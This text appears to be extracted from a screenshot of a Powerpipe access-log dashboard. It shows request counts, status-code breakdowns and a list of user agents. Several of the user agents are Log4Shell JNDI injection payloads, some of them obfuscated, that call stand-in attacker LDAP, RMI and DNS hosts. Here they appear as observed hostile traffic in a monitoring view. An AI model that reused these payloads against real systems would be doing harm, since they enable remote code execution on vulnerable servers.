 powerpipe
1h 3h 6h 12h 1d 7d Custom
Snap
Hub Docs
Access Log Activity Dashboard
Total Requests
328
Successful (2xx)
16
Redirections (3xx)
0
Bad Requests (4xx)
20
Server Errors (5xx)
7
Requests by Day
120
100
80
60
40
20
0
2025-04-04 2025-04-05 2025-04-06 2025-04-07 2025-04-08 2025-04-09 2025-04-10
Requests by HTTP Method
GET
POST
0 5 10 15 20 25
Requests by Status Code
5xx Server Error
2xx Success
4xx Client Error
Requests by User Agent
python-requests/2.28.1
python-requests/2.25.1
User-Agent: ${jndi:ldaps://evil-ldaps.example.com:636/malicious}
Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/...
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Mozilla/5.0 (Windows NT 10.0; Win64; x64) ${jndi:dns://dns-call...
Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537...
Hello-World
${jndi:ldap://attacker.example/a}
${jndi:${lower:l}${upper:d}ap://attacker.com:1389/Basic/Command/...
${${lower:j}ndi:${lower:rmi}://attacker-rmi.example/payload}
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://evil-rmi.example.com/exp}
${${::-j}${::-n}${::-d}${::-i}:${::-d}${::-n}${::-s}://attacker-dns.example/exploit}
Python-urllib/3.9
Mozilla/5.0 zgrab/0.x
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ch...
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, ...
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K...
curl/7.74.0
Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36...
Go-http-client/1.1
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G...